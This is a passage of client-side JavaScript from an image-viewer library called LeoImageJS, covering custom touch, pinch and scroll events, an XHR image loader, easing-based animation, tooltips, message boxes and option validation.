        H.Event.Custom.dbltap = new H.Class(H.extend(H.Event.Custom, {
            type: "dbltap",
            timedout: false,
            tm: null,
            init: function(S, R) {
                this.x = R.x;
                this.y = R.y;
                this.clientX = R.clientX;
                this.clientY = R.clientY;
                this.timeStamp = R.timeStamp;
                this.button = 0;
                this.target = S;
                this.pushToEvents(R)
            }
        }));
        H.Event.Custom.dbltap.handler = {
            options: {
                threshold: 300
            },
            add: function(R) {
                this.jStore("event:dbltap:options", H.extend(H.detach(H.Event.Custom.dbltap.handler.options), R || {}));
                this.jAddEvent("tap", H.Event.Custom.dbltap.handler.handle, 1)
            },
            jRemove: function() {
                this.jRemoveEvent("tap", H.Event.Custom.dbltap.handler.handle)
            },
            handle: function(T) {
                var S, R;
                S = this.jFetch("event:dbltap:event");
                R = this.jFetch("event:dbltap:options");
                if (!S) {
                    S = new H.Event.Custom.dbltap(this, T);
                    S.tm = setTimeout(function() {
                        S.timedout = true;
                        T.isQueueStopped = H.$false;
                        this.jCallEvent("tap", T)
                    }.jBind(this), R.threshold + 10);
                    this.jStore("event:dbltap:event", S);
                    T.stopQueue()
                } else {
                    clearTimeout(S.tm);
                    this.jDel("event:dbltap:event");
                    if (!S.timedout) {
                        S.pushToEvents(T);
                        T.stopQueue().stop();
                        this.jCallEvent("dbltap", S)
                    } else {}
                }
            }
        };
        (function(W) {
            var V = W.$;

            function R(X) {
                return X.pointerType ? (("touch" === X.pointerType || X.MSPOINTER_TYPE_TOUCH === X.pointerType) && X.isPrimary) : 1 === X.changedTouches.length && (X.targetTouches.length ? X.targetTouches[0].identifier == X.changedTouches[0].identifier : true)
            }

            function T(X) {
                if (X.pointerType) {
                    return ("touch" === X.pointerType || X.MSPOINTER_TYPE_TOUCH === X.pointerType) ? X.pointerId : null
                } else {
                    return X.changedTouches[0].identifier
                }
            }

            function U(X) {
                if (X.pointerType) {
                    return ("touch" === X.pointerType || X.MSPOINTER_TYPE_TOUCH === X.pointerType) ? X : null
                } else {
                    return X.changedTouches[0]
                }
            }
            var S = 10;
            W.Event.Custom.touchdrag = new W.Class(W.extend(W.Event.Custom, {
                type: "touchdrag",
                state: "dragstart",
                id: null,
                dragged: false,
                init: function(Z, Y, X) {
                    var aa = U(Y);
                    this.id = aa.pointerId || aa.identifier;
                    this.clientX = aa.clientX;
                    this.clientY = aa.clientY;
                    this.pageX = aa.pageX;
                    this.pageY = aa.pageY;
                    this.x = aa.pageX;
                    this.y = aa.pageY;
                    this.timeStamp = Y.timeStamp;
                    this.button = 0;
                    this.target = Z;
                    this.pushToEvents(Y);
                    this.state = X
                }
            }));
            W.Event.Custom.touchdrag.handler = {
                add: function() {
                    var Y = W.Event.Custom.touchdrag.handler.onTouchMove.jBind(this),
                        X = W.Event.Custom.touchdrag.handler.onTouchEnd.jBind(this);
                    this.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], W.Event.Custom.touchdrag.handler.onTouchStart, 1);
                    this.jAddEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], W.Event.Custom.touchdrag.handler.onTouchEnd, 1);
                    this.jAddEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove"], W.Event.Custom.touchdrag.handler.onTouchMove, 1);
                    this.jStore("event:touchdrag:listeners:document:move", Y);
                    this.jStore("event:touchdrag:listeners:document:end", X);
                    V(document).jAddEvent(window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove", Y, 1);
                    V(document).jAddEvent(window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp", X, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], W.Event.Custom.touchdrag.handler.onTouchStart);
                    this.jRemoveEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], W.Event.Custom.touchdrag.handler.onTouchEnd);
                    this.jRemoveEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove"], W.Event.Custom.touchdrag.handler.onTouchMove);
                    V(document).jRemoveEvent(window.navigator.pointerEnabled ? "pointermove" : "MSPointerMove", this.jFetch("event:touchdrag:listeners:document:move") || W.$F, 1);
                    V(document).jRemoveEvent(window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp", this.jFetch("event:touchdrag:listeners:document:end") || W.$F, 1);
                    this.jDel("event:touchdrag:listeners:document:move");
                    this.jDel("event:touchdrag:listeners:document:end")
                },
                onTouchStart: function(Y) {
                    var X;
                    if (!R(Y)) {
                        return
                    }
                    X = new W.Event.Custom.touchdrag(this, Y, "dragstart");
                    this.jStore("event:touchdrag:dragstart", X)
                },
                onTouchEnd: function(Y) {
                    var X;
                    X = this.jFetch("event:touchdrag:dragstart");
                    if (!X || !X.dragged || X.id != T(Y)) {
                        return
                    }
                    X = new W.Event.Custom.touchdrag(this, Y, "dragend");
                    this.jDel("event:touchdrag:dragstart");
                    this.jCallEvent("touchdrag", X)
                },
                onTouchMove: function(Y) {
                    var X;
                    X = this.jFetch("event:touchdrag:dragstart");
                    if (!X || !R(Y)) {
                        return
                    }
                    if (X.id != T(Y)) {
                        this.jDel("event:touchdrag:dragstart");
                        return
                    }
                    if (!X.dragged && Math.sqrt(Math.pow(U(Y).pageX - X.x, 2) + Math.pow(U(Y).pageY - X.y, 2)) > S) {
                        X.dragged = true;
                        this.jCallEvent("touchdrag", X)
                    }
                    if (!X.dragged) {
                        return
                    }
                    X = new W.Event.Custom.touchdrag(this, Y, "dragmove");
                    this.jCallEvent("touchdrag", X)
                }
            }
        })(N);
        H.Event.Custom.touchpinch = new H.Class(H.extend(H.Event.Custom, {
            type: "touchpinch",
            scale: 1,
            previousScale: 1,
            curScale: 1,
            state: "pinchstart",
            init: function(S, R) {
                this.timeStamp = R.timeStamp;
                this.button = 0;
                this.target = S;
                this.x = R.touches[0].clientX + (R.touches[1].clientX - R.touches[0].clientX) / 2;
                this.y = R.touches[0].clientY + (R.touches[1].clientY - R.touches[0].clientY) / 2;
                this._initialDistance = Math.sqrt(Math.pow(R.touches[0].clientX - R.touches[1].clientX, 2) + Math.pow(R.touches[0].clientY - R.touches[1].clientY, 2));
                this.pushToEvents(R)
            },
            update: function(R) {
                var S;
                this.state = "pinchupdate";
                if (R.changedTouches[0].identifier != this.events[0].touches[0].identifier || R.changedTouches[1].identifier != this.events[0].touches[1].identifier) {
                    return
                }
                S = Math.sqrt(Math.pow(R.changedTouches[0].clientX - R.changedTouches[1].clientX, 2) + Math.pow(R.changedTouches[0].clientY - R.changedTouches[1].clientY, 2));
                this.previousScale = this.scale;
                this.scale = S / this._initialDistance;
                this.curScale = this.scale / this.previousScale;
                this.x = R.changedTouches[0].clientX + (R.changedTouches[1].clientX - R.changedTouches[0].clientX) / 2;
                this.y = R.changedTouches[0].clientY + (R.changedTouches[1].clientY - R.changedTouches[0].clientY) / 2;
                this.pushToEvents(R)
            }
        }));
        H.Event.Custom.touchpinch.handler = {
            add: function() {
                this.jAddEvent("touchstart", H.Event.Custom.touchpinch.handler.handleTouchStart, 1);
                this.jAddEvent("touchend", H.Event.Custom.touchpinch.handler.handleTouchEnd, 1);
                this.jAddEvent("touchmove", H.Event.Custom.touchpinch.handler.handleTouchMove, 1)
            },
            jRemove: function() {
                this.jRemoveEvent("touchstart", H.Event.Custom.touchpinch.handler.handleTouchStart);
                this.jRemoveEvent("touchend", H.Event.Custom.touchpinch.handler.handleTouchEnd);
                this.jRemoveEvent("touchmove", H.Event.Custom.touchpinch.handler.handleTouchMove)
            },
            handleTouchStart: function(S) {
                var R;
                if (S.touches.length != 2) {
                    return
                }
                S.stopDefaults();
                R = new H.Event.Custom.touchpinch(this, S);
                this.jStore("event:touchpinch:event", R)
            },
            handleTouchEnd: function(S) {
                var R;
                R = this.jFetch("event:touchpinch:event");
                if (!R) {
                    return
                }
                S.stopDefaults();
                this.jDel("event:touchpinch:event")
            },
            handleTouchMove: function(S) {
                var R;
                R = this.jFetch("event:touchpinch:event");
                if (!R) {
                    return
                }
                S.stopDefaults();
                R.update(S);
                this.jCallEvent("touchpinch", R)
            }
        };
        (function(W) {
            var U = W.$;
            W.Event.Custom.mousescroll = new W.Class(W.extend(W.Event.Custom, {
                type: "mousescroll",
                init: function(ac, ab, ae, Y, X, ad, Z) {
                    var aa = ab.jGetPageXY();
                    this.x = aa.x;
                    this.y = aa.y;
                    this.timeStamp = ab.timeStamp;
                    this.target = ac;
                    this.delta = ae || 0;
                    this.deltaX = Y || 0;
                    this.deltaY = X || 0;
                    this.deltaZ = ad || 0;
                    this.deltaFactor = Z || 0;
                    this.deltaMode = ab.deltaMode || 0;
                    this.isMouse = false;
                    this.pushToEvents(ab)
                }
            }));
            var V, S;

            function R() {
                V = null
            }

            function T(X, Y) {
                return (X > 50) || (1 === Y && !("win" == W.browser.platform && X < 1)) || (0 === X % 12) || (0 == X % 4.000244140625)
            }
            W.Event.Custom.mousescroll.handler = {
                eventType: "onwheel" in document || W.browser.ieMode > 8 ? "wheel" : "mousewheel",
                add: function() {
                    this.jAddEvent(W.Event.Custom.mousescroll.handler.eventType, W.Event.Custom.mousescroll.handler.handle, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(W.Event.Custom.mousescroll.handler.eventType, W.Event.Custom.mousescroll.handler.handle, 1)
                },
                handle: function(ac) {
                    var ad = 0,
                        aa = 0,
                        Y = 0,
                        X = 0,
                        ab, Z;
                    if (ac.detail) {
                        Y = ac.detail * -1
                    }
                    if (ac.wheelDelta !== undefined) {
                        Y = ac.wheelDelta
                    }
                    if (ac.wheelDeltaY !== undefined) {
                        Y = ac.wheelDeltaY
                    }
                    if (ac.wheelDeltaX !== undefined) {
                        aa = ac.wheelDeltaX * -1
                    }
                    if (ac.deltaY) {
                        Y = -1 * ac.deltaY
                    }
                    if (ac.deltaX) {
                        aa = ac.deltaX
                    }
                    if (0 === Y && 0 === aa) {
                        return
                    }
                    ad = 0 === Y ? aa : Y;
                    X = Math.max(Math.abs(Y), Math.abs(aa));
                    if (!V || X < V) {
                        V = X
                    }
                    ab = ad > 0 ? "floor" : "ceil";
                    ad = Math[ab](ad / V);
                    aa = Math[ab](aa / V);
                    Y = Math[ab](Y / V);
                    if (S) {
                        clearTimeout(S)
                    }
                    S = setTimeout(R, 200);
                    Z = new W.Event.Custom.mousescroll(this, ac, ad, aa, Y, 0, V);
                    Z.isMouse = T(V, ac.deltaMode || 0);
                    this.jCallEvent("mousescroll", Z)
                }
            }
        })(N);
        H.win = H.$(window);
        H.doc = H.$(document);
        return N
    })();
    (function(D) {
        if (!D) {
            throw "LeoImageJS not found"
        }
        var C = D.$;
        var B = window.URL || window.webkitURL || null;
        s.ImageLoader = new D.Class({
            img: null,
            ready: false,
            options: {
                onprogress: D.$F,
                onload: D.$F,
                onabort: D.$F,
                onerror: D.$F,
                oncomplete: D.$F,
                onxhrerror: D.$F,
                xhr: false,
                progressiveLoad: true
            },
            size: null,
            _timer: null,
            loadedBytes: 0,
            _handlers: {
                onprogress: function(E) {
                    if (E.target && (200 === E.target.status || 304 === E.target.status) && E.lengthComputable) {
                        this.options.onprogress.jBind(null, (E.loaded - (this.options.progressiveLoad ? this.loadedBytes : 0)) / E.total).jDelay(1);
                        this.loadedBytes = E.loaded
                    }
                },
                onload: function(E) {
                    if (E) {
                        C(E).stop()
                    }
                    this._unbind();
                    if (this.ready) {
                        return
                    }
                    this.ready = true;
                    this._cleanup();
                    !this.options.xhr && this.options.onprogress.jBind(null, 1).jDelay(1);
                    this.options.onload.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                },
                onabort: function(E) {
                    if (E) {
                        C(E).stop()
                    }
                    this._unbind();
                    this.ready = false;
                    this._cleanup();
                    this.options.onabort.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                },
                onerror: function(E) {
                    if (E) {
                        C(E).stop()
                    }
                    this._unbind();
                    this.ready = false;
                    this._cleanup();
                    this.options.onerror.jBind(null, this).jDelay(1);
                    this.options.oncomplete.jBind(null, this).jDelay(1)
                }
            },
            _bind: function() {
                C(["load", "abort", "error"]).jEach(function(E) {
                    this.img.jAddEvent(E, this._handlers["on" + E].jBindAsEvent(this).jDefer(1))
                }, this)
            },
            _unbind: function() {
                if (this._timer) {
                    try {
                        clearTimeout(this._timer)
                    } catch (E) {}
                    this._timer = null
                }
                C(["load", "abort", "error"]).jEach(function(F) {
                    this.img.jRemoveEvent(F)
                }, this)
            },
            _cleanup: function() {
                this.jGetSize();
                if (this.img.jFetch("new")) {
                    var E = this.img.parentNode;
                    this.img.jRemove().jDel("new").jSetCss({
                        position: "static",
                        top: "auto"
                    });
                    E.kill()
                }
            },
            loadBlob: function(F) {
                var G = new XMLHttpRequest(),
                    E;
                C(["abort", "progress"]).jEach(function(H) {
                    G["on" + H] = C(function(I) {
                        this._handlers["on" + H].call(this, I)
                    }).jBind(this)
                }, this);
                G.onerror = C(function() {
                    this.options.onxhrerror.jBind(null, this).jDelay(1);
                    this.options.xhr = false;
                    this._bind();
                    this.img.src = F
                }).jBind(this);
                G.onload = C(function() {
                    if (200 !== G.status && 304 !== G.status) {
                        this._handlers.onerror.call(this);
                        return
                    }
                    E = G.response;
                    this._bind();
                    if (B && !D.browser.trident && !("ios" === D.browser.platform && D.browser.version < 537)) {
                        this.img.setAttribute("src", B.createObjectURL(E))
                    } else {
                        this.img.src = F
                    }
                }).jBind(this);
                G.open("GET", F);
                G.responseType = "blob";
                G.send()
            },
            init: function(F, E) {
                this.options = D.extend(this.options, E);
                this.img = C(F) || D.$new("img", {}, {
                    "max-width": "none",
                    "max-height": "none"
                }).jAppendTo(D.$new("div").jAddClass("leoimage-temporary-img").jSetCss({
                    position: "absolute",
                    top: -10000,
                    width: 10,
                    height: 10,
                    overflow: "hidden"
                }).jAppendTo(document.body)).jStore("new", true);
                if (D.browser.features.xhr2 && this.options.xhr && "string" == D.jTypeOf(F)) {
                    this.loadBlob(F);
                    return
                }
                var G = function() {
                    if (this.isReady()) {
                        this._handlers.onload.call(this)
                    } else {
                        this._handlers.onerror.call(this)
                    }
                    G = null
                }.jBind(this);
                this._bind();
                if ("string" == D.jTypeOf(F)) {
                    this.img.src = F
                } else {
                    if (D.browser.trident && 5 == D.browser.version && D.browser.ieMode < 9) {
                        this.img.onreadystatechange = function() {
                            if (/loaded|complete/.test(this.img.readyState)) {
                                this.img.onreadystatechange = null;
                                G && G()
                            }
                        }.jBind(this)
                    }
                    this.img.src = F.getAttribute("src")
                }
                this.img && this.img.complete && G && (this._timer = G.jDelay(100))
            },
            destroy: function() {
                this._unbind();
                this._cleanup();
                this.ready = false;
                return this
            },
            isReady: function() {
                var E = this.img;
                return (E.naturalWidth) ? (E.naturalWidth > 0) : (E.readyState) ? ("complete" == E.readyState) : E.width > 0
            },
            jGetSize: function() {
                return this.size || (this.size = {
                    width: this.img.naturalWidth || this.img.width,
                    height: this.img.naturalHeight || this.img.height
                })
            }
        })
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found"
        }
        if (C.FX) {
            return
        }
        var B = C.$;
        C.FX = new C.Class({
            init: function(E, D) {
                var F;
                this.el = C.$(E);
                this.options = C.extend(this.options, D);
                this.timer = false;
                this.easeFn = this.cubicBezierAtTime;
                F = C.FX.Transition[this.options.transition] || this.options.transition;
                if ("function" === C.jTypeOf(F)) {
                    this.easeFn = F
                } else {
                    this.cubicBezier = this.parseCubicBezier(F) || this.parseCubicBezier("ease")
                }
                if ("string" == C.jTypeOf(this.options.cycles)) {
                    this.options.cycles = "infinite" === this.options.cycles ? Infinity : parseInt(this.options.cycles) || 1
                }
            },
            options: {
                fps: 60,
                duration: 600,
                transition: "ease",
                cycles: 1,
                direction: "normal",
                onStart: C.$F,
                onComplete: C.$F,
                onBeforeRender: C.$F,
                onAfterRender: C.$F,
                forceAnimation: false,
                roundCss: false
            },
            styles: null,
            cubicBezier: null,
            easeFn: null,
            setTransition: function(D) {
                this.options.transition = D;
                D = C.FX.Transition[this.options.transition] || this.options.transition;
                if ("function" === C.jTypeOf(D)) {
                    this.easeFn = D
                } else {
                    this.easeFn = this.cubicBezierAtTime;
                    this.cubicBezier = this.parseCubicBezier(D) || this.parseCubicBezier("ease")
                }
            },
            start: function(F) {
                var D = /\%$/,
                    E;
                this.styles = F || {};
                this.cycle = 0;
                this.state = 0;
                this.curFrame = 0;
                this.pStyles = {};
                this.alternate = "alternate" === this.options.direction || "alternate-reverse" === this.options.direction;
                this.continuous = "continuous" === this.options.direction || "continuous-reverse" === this.options.direction;
                for (E in this.styles) {
                    D.test(this.styles[E][0]) && (this.pStyles[E] = true);
                    if ("reverse" === this.options.direction || "alternate-reverse" === this.options.direction || "continuous-reverse" === this.options.direction) {
                        this.styles[E].reverse()
                    }
                }
                this.startTime = C.now();
                this.finishTime = this.startTime + this.options.duration;
                this.options.onStart.call();
                if (0 === this.options.duration) {
                    this.render(1);
                    this.options.onComplete.call()
                } else {
                    this.loopBind = this.loop.jBind(this);
                    if (!this.options.forceAnimation && C.browser.features.requestAnimationFrame) {
                        this.timer = C.browser.requestAnimationFrame.call(window, this.loopBind)
                    } else {
                        this.timer = this.loopBind.interval(Math.round(1000 / this.options.fps))
                    }
                }
                return this
            },
            stopAnimation: function() {
                if (this.timer) {
                    if (!this.options.forceAnimation && C.browser.features.requestAnimationFrame && C.browser.cancelAnimationFrame) {
                        C.browser.cancelAnimationFrame.call(window, this.timer)
                    } else {
                        clearInterval(this.timer)
                    }
                    this.timer = false
                }
            },
            stop: function(D) {
                D = C.defined(D) ? D : false;
                this.stopAnimation();
                if (D) {
                    this.render(1);
                    this.options.onComplete.jDelay(10)
                }
                return this
            },
            calc: function(F, E, D) {
                F = parseFloat(F);
                E = parseFloat(E);
                return (E - F) * D + F
            },
            loop: function() {
                var E = C.now(),
                    D = (E - this.startTime) / this.options.duration,
                    F = Math.floor(D);
                if (E >= this.finishTime && F >= this.options.cycles) {
                    this.stopAnimation();
                    this.render(1);
                    this.options.onComplete.jDelay(10);
                    return this
                }
                if (this.alternate && this.cycle < F) {
                    for (var G in this.styles) {
                        this.styles[G].reverse()
                    }
                }
                this.cycle = F;
                if (!this.options.forceAnimation && C.browser.features.requestAnimationFrame) {
                    this.timer = C.browser.requestAnimationFrame.call(window, this.loopBind)
                }
                this.render((this.continuous ? F : 0) + this.easeFn(D % 1))
            },
            render: function(D) {
                var E = {},
                    G = D;
                for (var F in this.styles) {
                    if ("opacity" === F) {
                        E[F] = Math.round(this.calc(this.styles[F][0], this.styles[F][1], D) * 100) / 100
                    } else {
                        E[F] = this.calc(this.styles[F][0], this.styles[F][1], D);
                        this.pStyles[F] && (E[F] += "%")
                    }
                }
                this.options.onBeforeRender(E, this.el);
                this.set(E);
                this.options.onAfterRender(E, this.el)
            },
            set: function(D) {
                return this.el.jSetCss(D)
            },
            parseCubicBezier: function(D) {
                var E, F = null;
                if ("string" !== C.jTypeOf(D)) {
                    return null
                }
                switch (D) {
                    case "linear":
                        F = B([0, 0, 1, 1]);
                        break;
                    case "ease":
                        F = B([0.25, 0.1, 0.25, 1]);
                        break;
                    case "ease-in":
                        F = B([0.42, 0, 1, 1]);
                        break;
                    case "ease-out":
                        F = B([0, 0, 0.58, 1]);
                        break;
                    case "ease-in-out":
                        F = B([0.42, 0, 0.58, 1]);
                        break;
                    case "easeInSine":
                        F = B([0.47, 0, 0.745, 0.715]);
                        break;
                    case "easeOutSine":
                        F = B([0.39, 0.575, 0.565, 1]);
                        break;
                    case "easeInOutSine":
                        F = B([0.445, 0.05, 0.55, 0.95]);
                        break;
                    case "easeInQuad":
                        F = B([0.55, 0.085, 0.68, 0.53]);
                        break;
                    case "easeOutQuad":
                        F = B([0.25, 0.46, 0.45, 0.94]);
                        break;
                    case "easeInOutQuad":
                        F = B([0.455, 0.03, 0.515, 0.955]);
                        break;
                    case "easeInCubic":
                        F = B([0.55, 0.055, 0.675, 0.19]);
                        break;
                    case "easeOutCubic":
                        F = B([0.215, 0.61, 0.355, 1]);
                        break;
                    case "easeInOutCubic":
                        F = B([0.645, 0.045, 0.355, 1]);
                        break;
                    case "easeInQuart":
                        F = B([0.895, 0.03, 0.685, 0.22]);
                        break;
                    case "easeOutQuart":
                        F = B([0.165, 0.84, 0.44, 1]);
                        break;
                    case "easeInOutQuart":
                        F = B([0.77, 0, 0.175, 1]);
                        break;
                    case "easeInQuint":
                        F = B([0.755, 0.05, 0.855, 0.06]);
                        break;
                    case "easeOutQuint":
                        F = B([0.23, 1, 0.32, 1]);
                        break;
                    case "easeInOutQuint":
                        F = B([0.86, 0, 0.07, 1]);
                        break;
                    case "easeInExpo":
                        F = B([0.95, 0.05, 0.795, 0.035]);
                        break;
                    case "easeOutExpo":
                        F = B([0.19, 1, 0.22, 1]);
                        break;
                    case "easeInOutExpo":
                        F = B([1, 0, 0, 1]);
                        break;
                    case "easeInCirc":
                        F = B([0.6, 0.04, 0.98, 0.335]);
                        break;
                    case "easeOutCirc":
                        F = B([0.075, 0.82, 0.165, 1]);
                        break;
                    case "easeInOutCirc":
                        F = B([0.785, 0.135, 0.15, 0.86]);
                        break;
                    case "easeInBack":
                        F = B([0.6, -0.28, 0.735, 0.045]);
                        break;
                    case "easeOutBack":
                        F = B([0.175, 0.885, 0.32, 1.275]);
                        break;
                    case "easeInOutBack":
                        F = B([0.68, -0.55, 0.265, 1.55]);
                        break;
                    default:
                        D = D.replace(/\s/g, "");
                        if (D.match(/^cubic-bezier\((?:-?[0-9\.]{0,}[0-9]{1,},){3}(?:-?[0-9\.]{0,}[0-9]{1,})\)$/)) {
                            F = D.replace(/^cubic-bezier\s*\(|\)$/g, "").split(",");
                            for (E = F.length - 1; E >= 0; E--) {
                                F[E] = parseFloat(F[E])
                            }
                        }
                }
                return B(F)
            },
            cubicBezierAtTime: function(P) {
                var D = 0,
                    O = 0,
                    L = 0,
                    Q = 0,
                    N = 0,
                    J = 0,
                    K = this.options.duration;

                function I(R) {
                    return ((D * R + O) * R + L) * R
                }

                function H(R) {
                    return ((Q * R + N) * R + J) * R
                }

                function F(R) {
                    return (3 * D * R + 2 * O) * R + L
                }

                function M(R) {
                    return 1 / (200 * R)
                }

                function E(R, S) {
                    return H(G(R, S))
                }

                function G(Y, Z) {
                    var X, W, V, S, R, U;

                    function T(aa) {
                        if (aa >= 0) {
                            return aa
                        } else {
                            return 0 - aa
                        }
                    }
                    for (V = Y, U = 0; U < 8; U++) {
                        S = I(V) - Y;
                        if (T(S) < Z) {
                            return V
                        }
                        R = F(V);
                        if (T(R) < 0.000001) {
                            break
                        }
                        V = V - S / R
                    }
                    X = 0;
                    W = 1;
                    V = Y;
                    if (V < X) {
                        return X
                    }
                    if (V > W) {
                        return W
                    }
                    while (X < W) {
                        S = I(V);
                        if (T(S - Y) < Z) {
                            return V
                        }
                        if (Y > S) {
                            X = V
                        } else {
                            W = V
                        }
                        V = (W - X) * 0.5 + X
                    }
                    return V
                }
                L = 3 * this.cubicBezier[0];
                O = 3 * (this.cubicBezier[2] - this.cubicBezier[0]) - L;
                D = 1 - L - O;
                J = 3 * this.cubicBezier[1];
                N = 3 * (this.cubicBezier[3] - this.cubicBezier[1]) - J;
                Q = 1 - J - N;
                return E(P, M(K))
            }
        });
        C.FX.Transition = {
            linear: "linear",
            sineIn: "easeInSine",
            sineOut: "easeOutSine",
            expoIn: "easeInExpo",
            expoOut: "easeOutExpo",
            quadIn: "easeInQuad",
            quadOut: "easeOutQuad",
            cubicIn: "easeInCubic",
            cubicOut: "easeOutCubic",
            backIn: "easeInBack",
            backOut: "easeOutBack",
            elasticIn: function(E, D) {
                D = D || [];
                return Math.pow(2, 10 * --E) * Math.cos(20 * E * Math.PI * (D[0] || 1) / 3)
            },
            elasticOut: function(E, D) {
                return 1 - C.FX.Transition.elasticIn(1 - E, D)
            },
            bounceIn: function(F) {
                for (var E = 0, D = 1; 1; E += D, D /= 2) {
                    if (F >= (7 - 4 * E) / 11) {
                        return D * D - Math.pow((11 - 6 * E - 11 * F) / 4, 2)
                    }
                }
            },
            bounceOut: function(D) {
                return 1 - C.FX.Transition.bounceIn(1 - D)
            },
            none: function(D) {
                return 0
            }
        }
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found"
        }
        if (C.PFX) {
            return
        }
        var B = C.$;
        C.PFX = new C.Class(C.FX, {
            init: function(D, E) {
                this.el_arr = D;
                this.options = C.extend(this.options, E);
                this.timer = false;
                this.$parent.init()
            },
            start: function(H) {
                var D = /\%$/,
                    G, F, E = H.length;
                this.styles_arr = H;
                this.pStyles_arr = new Array(E);
                for (F = 0; F < E; F++) {
                    this.pStyles_arr[F] = {};
                    for (G in H[F]) {
                        D.test(H[F][G][0]) && (this.pStyles_arr[F][G] = true);
                        if ("reverse" === this.options.direction || "alternate-reverse" === this.options.direction || "continuous-reverse" === this.options.direction) {
                            this.styles_arr[F][G].reverse()
                        }
                    }
                }
                this.$parent.start({});
                return this
            },
            render: function(D) {
                for (var E = 0; E < this.el_arr.length; E++) {
                    this.el = C.$(this.el_arr[E]);
                    this.styles = this.styles_arr[E];
                    this.pStyles = this.pStyles_arr[E];
                    this.$parent.render(D)
                }
            }
        })
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found";
            return
        }
        if (C.Tooltip) {
            return
        }
        var B = C.$;
        C.Tooltip = function(E, F) {
            var D = this.tooltip = C.$new("div", null, {
                position: "absolute",
                "z-index": 999
            }).jAddClass("LeoImageToolboxTooltip");
            C.$(E).jAddEvent("mouseover", function() {
                D.jAppendTo(document.body)
            });
            C.$(E).jAddEvent("mouseout", function() {
                D.jRemove()
            });
            C.$(E).jAddEvent("mousemove", function(K) {
                var M = 20,
                    J = C.$(K).jGetPageXY(),
                    I = D.jGetSize(),
                    H = C.$(window).jGetSize(),
                    L = C.$(window).jGetScroll();

                function G(P, N, O) {
                    return (O < (P - N) / 2) ? O : ((O > (P + N) / 2) ? (O - N) : (P - N) / 2)
                }
                D.jSetCss({
                    left: L.x + G(H.width, I.width + 2 * M, J.x - L.x) + M,
                    top: L.y + G(H.height, I.height + 2 * M, J.y - L.y) + M
                })
            });
            this.text(F)
        };
        C.Tooltip.prototype.text = function(D) {
            this.tooltip.firstChild && this.tooltip.removeChild(this.tooltip.firstChild);
            this.tooltip.append(document.createTextNode(D))
        }
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found";
            return
        }
        if (C.MessageBox) {
            return
        }
        var B = C.$;
        C.Message = function(G, F, E, D) {
            this.hideTimer = null;
            this.messageBox = C.$new("span", null, {
                position: "absolute",
                "z-index": 999,
                visibility: "hidden",
                opacity: 0.8
            }).jAddClass(D || "").jAppendTo(E || document.body);
            this.setMessage(G);
            this.show(F)
        };
        C.Message.prototype.show = function(D) {
            this.messageBox.show();
            this.hideTimer = this.hide.jBind(this).jDelay(C.ifndef(D, 5000))
        };
        C.Message.prototype.hide = function(D) {
            clearTimeout(this.hideTimer);
            this.hideTimer = null;
            if (this.messageBox && !this.hideFX) {
                this.hideFX = new s.FX(this.messageBox, {
                    duration: C.ifndef(D, 500),
                    onComplete: function() {
                        this.messageBox.kill();
                        delete this.messageBox;
                        this.hideFX = null
                    }.jBind(this)
                }).start({
                    opacity: [this.messageBox.jGetCss("opacity"), 0]
                })
            }
        };
        C.Message.prototype.setMessage = function(D) {
            this.messageBox.firstChild && this.tooltip.removeChild(this.messageBox.firstChild);
            this.messageBox.append(document.createTextNode(D))
        }
    })(s);
    (function(C) {
        if (!C) {
            throw "LeoImageJS not found"
        }
        if (C.Options) {
            return
        }
        var F = C.$,
            B = null,
            J = {
                "boolean": 1,
                array: 2,
                number: 3,
                "function": 4,
                string: 100
            },
            D = {
                "boolean": function(M, L, K) {
                    if ("boolean" != C.jTypeOf(L)) {
                        if (K || "string" != C.jTypeOf(L)) {
                            return false
                        } else {
                            if (!/^(true|false)$/.test(L)) {
                                return false
                            } else {
                                L = L.jToBool()
                            }
                        }
                    }
                    if (M.hasOwnProperty("enum") && !F(M["enum"]).contains(L)) {
                        return false
                    }
                    B = L;
                    return true
                },
                string: function(M, L, K) {
                    if ("string" !== C.jTypeOf(L)) {
                        return false
                    } else {
                        if (M.hasOwnProperty("enum") && !F(M["enum"]).contains(L)) {
                            return false
                        } else {
                            B = "" + L;
                            return true
                        }
                    }
                },
                number: function(N, M, L) {
                    var K = false,
                        P = /%$/,
                        O = (C.jTypeOf(M) == "string" && P.test(M));
                    if (L && !"number" == typeof M) {
                        return false
                    }
                    M = parseFloat(M);
                    if (isNaN(M)) {
                        return false
                    }
                    if (isNaN(N.minimum)) {
                        N.minimum = Number.NEGATIVE_INFINITY
                    }
                    if (isNaN(N.maximum)) {
                        N.maximum = Number.POSITIVE_INFINITY
                    }
                    if (N.hasOwnProperty("enum") && !F(N["enum"]).contains(M)) {
                        return false
                    }
                    if (N.minimum > M || M > N.maximum) {
                        return false
                    }
                    B = O ? (M + "%") : M;
                    return true
                },
                array: function(N, L, K) {
                    if ("string" === C.jTypeOf(L)) {
                        try {
                            L = window.JSON.parse(L)
                        } catch (M) {
                            return false
                        }
                    }
                    if (C.jTypeOf(L) === "array") {
                        B = L;
                        return true
                    } else {
                        return false
                    }
                },
                "function": function(M, L, K) {
                    if (C.jTypeOf(L) === "function") {
                        B = L;
                        return true
                    } else {
                        return false
                    }
                }
            },
            E = function(P, O, L) {
                var N;
                N = P.hasOwnProperty("oneOf") ? P.oneOf : [P];
                if ("array" != C.jTypeOf(N)) {
                    return false
                }
                for (var M = 0, K = N.length - 1; M <= K; M++) {
                    if (D[N[M].type](N[M], O, L)) {
                        return true
                    }
                }
                return false
            },
